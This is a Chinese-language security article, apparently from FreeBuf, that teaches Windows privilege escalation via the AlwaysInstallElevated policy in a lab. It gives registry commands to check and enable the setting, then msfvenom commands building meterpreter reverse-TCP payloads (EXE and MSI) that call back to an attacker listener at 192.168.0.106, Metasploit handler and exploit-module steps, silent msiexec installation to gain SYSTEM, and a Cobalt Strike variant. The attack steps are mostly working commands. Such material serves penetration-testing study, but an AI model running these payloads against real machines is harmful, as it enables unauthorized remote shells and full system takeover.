操作系统权限提升 | 系统错误配置-注册表键AlwaysInstall提权

注册表键AlwaysInstall提权

注册表键AlwaysInstall提权原理

注册表键AlwaysInstallElevated是一个策略设置项。windows允许低权限用户以System权限运行安装文件。如果启用此策略设置项,那么任何权限用户都能以NT AUTHORITY\SYSTEM权限来安装恶意的MSI(Microsoft Windows Installer)文件。

提权环境



查看Windows installer特权功能是否已启用

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

此时系统会提示我们错误:系统找不到指定的注册表项或值





接下来我们运行"中输入gpedit.msc,打开组策略管理器

计算机配置-->管理模板-->Windows 组件-->Windows Installer



将"永远以高特权进行安装"编辑,选择开启



同样在用户配置中也需要进行配置

还要设置普通程序的安装可行性

此时我们再去查询注册表中的内容

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated



也可以用以下的命令修改

reg add HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1 /f

reg add HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1 /f

注册表键AlwaysInstall提权实战

MSF提权



首先拿到MSF的会话



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.106 LPORT=4567 -f exe -o payload.exe //生成木马

开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.106

set lport 4567

exploit



查询到我们当前用户的权限是apache普通用户

getuid



然后我们使用提权模块

use exploit/windows/local/always_install_elevated

设置session后直接run就可以了,这一步可能会失败哦。



如果失败了我们可以使用MSF生成 msi文件然后上传上去运行即可

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.106 LPORT=6789 -f msi -o payload.msi //生成msi文件



建立一个新的监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.106

set lport 6789

exploit





接着将msi文件通过shell传上去



运行msi文件就可以了

execute "msiexec.exe /quiet /qn /i payload.msi"



然后我们就得到新的shell提权成功

getuid



利用CS提权

首先拿到cs的shell



然后查看Windows installer特权功能是否已启用

shell reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

shell reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated



利用CS生成exe文件,然后使用exe2msi工具制作 将exe文件转换成MSI文件

然后把msi文件上传到目标机器上去执行

最后运行即可,提权成功

msiexec.exe /quiet /qn /i 1.msi

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录